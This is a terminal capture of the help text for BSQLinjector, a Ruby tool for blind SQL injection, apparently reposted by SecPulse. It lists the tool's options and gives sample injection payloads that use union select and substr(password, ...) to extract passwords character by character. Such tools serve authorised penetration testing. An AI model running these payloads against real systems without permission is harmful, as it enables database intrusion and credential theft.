 r00t@r00t-PC:~$ cd Kitploit/BSQLinjector/
r00t@r00t-PC:~/Kitploit/BSQLinjector$ ruby BSQLinjector.rb
BSQLinjector by Jakub Pałaczyński
BSQLinjector uses blind method to retrieve data from SQL databases.
Options:
--file Mandatory - File containing valid HTTP request and SQL injection point (SQLINJECT). (--file=/tmp/req.txt)
--pattern Mandatory - Pattern to look for when query is true. (--pattern=truestatement)
--prepend Mandatory - Main payload. (--prepend="abcd'and'a'='b'+union+select+'truestatement'+from+table+where+col%3d'val
ue'+and+substr(password,"
--append How to end our payload. For example comment out rest of SQL statement. (--append='#)
--2ndfile File containing valid HTTP request used in second order exploitation. (--2ndfile=/tmp/2ndreq.txt)
--mode Blind mode to use - (between - b (generates less requests), moreless - a (generates less requests by using "<"
, ">", "=" characters), like - l (complete bruteforce), equals - e (complete bruteforce). (--mode=l)
--hex Use hex to compare instead of characters.
--case Case sensitivity.
--ssl Use SSL.
--proxy Proxy to use. (--proxy=127.0.0.1:8080)
--test Enable test mode. Do not send request, just show full payload.
--comma Encode comma.
--bracket Add brackets to the end of substring function. --bracket="))"
--schar Character placed around chars. This character is not used while in hex mode. (--schar="'")
--special Include all special characters in enumeration.
--start Start enumeration from specified character. (--start=10)
--max Maximum characters to enumerate. (--max=10)
--timeout Timeout in waiting for responses. (--timeout=20)
--verbose Show verbose messages.
Example usage:
ruby BSQLinjector.rb --pattern=truestatement --file=/tmp/req.txt --prepend="abcd'and'a'='b'+union+select+'truestatement'+fro
m+table+where+col%3d'value'+and+substr(password," --append="'#" --ssl
r00t@r00t-PC:~/Kitploit/BSQLinjector$
SECPULSE
SecPulse安全脉搏